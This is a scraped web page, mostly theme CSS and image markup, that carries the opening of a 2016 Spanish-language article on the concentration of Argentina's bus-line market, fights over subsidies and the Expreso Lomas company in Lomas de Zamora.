.td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frevistacolectibondi.com.ar%2F2016%2F08%2F17%2Fse-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Se+concentra+el+mercado+de+los+colectivos+en+medio+de+fuertes+peleas&url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2016%2F08%2F17%2Fse-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas%2F&via=Revista+Colectibondi" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Se+concentra+el+mercado+de+los+colectivos+en+medio+de+fuertes+peleas %0A%0A https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_194" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_195 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_195" ><style>@media (max-width:767px){.tdi_195{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_195 .td-audio-player{font-size:12px}.tdi_195 .tdb-caption-text{margin:6px 0 0}.tdi_195:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
<a
href="https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina.jpg"
data-caption=""
>
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high"
width="696"
height="463"
class="entry-thumb td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina-696x463.jpg.webp" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina-696x463.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina.jpg.webp 750w" data-sizes="(max-width: 696px) 100vw, 696px"
alt=""
title="colectivos-argentina"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_196 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_196" ><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_196,.tdi_196>p,.tdi_196 .tdb-block-inner>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_196 h1{font-family:Rubik!important;font-weight:500!important}.tdi_196 h2{font-family:Rubik!important;font-weight:500!important}.tdi_196 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_196 h4{font-family:Rubik!important;font-weight:500!important}.tdi_196 h5{font-family:Rubik!important;font-weight:500!important}.tdi_196 h6{font-family:Rubik!important;font-weight:500!important}.tdi_196 li{font-family:Rubik!important;font-size:15px!important}.tdi_196 li:before{margin-top:1px;line-height:15px!important}.tdi_196 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_196,.tdi_196>p,.tdi_196 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_196,.tdi_196>p,.tdi_196 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Los grandes grupos y los vendedores de ómnibus se disputan líneas más pequeñas, afectadas por la baja de subsidios y la poca profesionalización.</p><p class="primero">Hay una pelea de fondo que ha pasado bastante desapercibida, al menos hasta ahora. Las principales empresas de colectivos de la Argentina protagonizan una sórdida disputa para quedarse con más y más líneas de servicios de pasajeros.</p><p>La gran cantidad de subsidios que se reparten en el sector, que suman alrededor de $ 3500 millones por mes en todo el país, es, sin duda, la principal razón que motiva los enfrentamientos. En ese universo, todo vale para hacerse de algunos colectivos. Hay pocas reglas y, como en muchos otros sectores, juegan los poderosos.</p><p>Hasta diciembre, cuando Alejandro Ramos era secretario de Transporte, las formas eran distintas. El funcionario santafesino jamás tuvo poder en el mundo de trenes y aviones, pero sí manejo con cierta arbitrariedad la cuestión de los colectivos. El entonces ministro del Interior y Transporte, Florencio Randazzo, se ocupó del planeta ferroviario y La Cámpora hacía lo propio en el mercado aerocomercial.</p><p>Ramos se entretenía con trapisondas regulatorias mediante las que ahogaba a unos para servir en bandeja esas empresas a sus cercanos. Así, desde la Secretaría de Transporte se frenaban los subsidios con alguna excusa burocrática, y entonces gran parte de esas compañías se veían obligadas a vender o entregar las líneas, mediante contratos de gerenciamiento, al club de los mejores lobbistas en los despachos de Ramos. Crecieron grupos como Autotransportes Santa Fe, propiedad de Alejandro Rossi, hermano de Agustín, ex ministro de defensa del kirchnerismo y cercano a Ramos, o el grupo Romero, de Corrientes.</p><p><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/07/uta-viatico.jpg" loading="lazy" decoding="async" class="aligncenter size-full wp-image-3914" alt="uta-viatico" width="750" height="499" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/07/uta-viatico.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/07/uta-viatico-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/07/uta-viatico-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/07/uta-viatico-696x463.jpg.webp 696w" data-sizes="auto, (max-width: 750px) 100vw, 750px"><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3914" src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/07/uta-viatico.jpg.webp" alt="uta-viatico" width="750" height="499" srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/07/uta-viatico.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/07/uta-viatico-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/07/uta-viatico-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/07/uta-viatico-696x463.jpg.webp 696w" sizes="auto, (max-width: 750px) 100vw, 750px" /></noscript></p><p>Pero Ramos se fue y ahora ya no existe más aquel ahogo discrecional. Pero siempre existen formas de apurar a compañías en problemas.</p><p>En Lomas de Zamora, por ejemplo, se libra una batalla que ilustra la disputa. Expreso Lomas, una compañía que recibió 8,33 millones de pesos el último mes en subsidios, está en concurso preventivo desde hace tiempo. Tiene alrededor de 130 colectivos, recorre 605.000 kilómetros por mes y explota dos recorridos vitales para el movimiento de pasajeros en el Sur del conurbano bonaerense, las líneas 165 y 112.</p><p><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-1024x768.jpg" loading="lazy" decoding="async" class="aligncenter size-large wp-image-3220" alt="Expreso Lomas 42 Nuovobus" width="1024" height="768" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-1024x768.jpg.webp 1024w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-300x225.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-768x576.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-1536x1152.jpg.webp 1536w, https://revistacolectibondi.com.ar/wp-content/uploads/2016/06/Expreso-Lomas-42-Nuovobus-150x113.jpg.webp 150w, 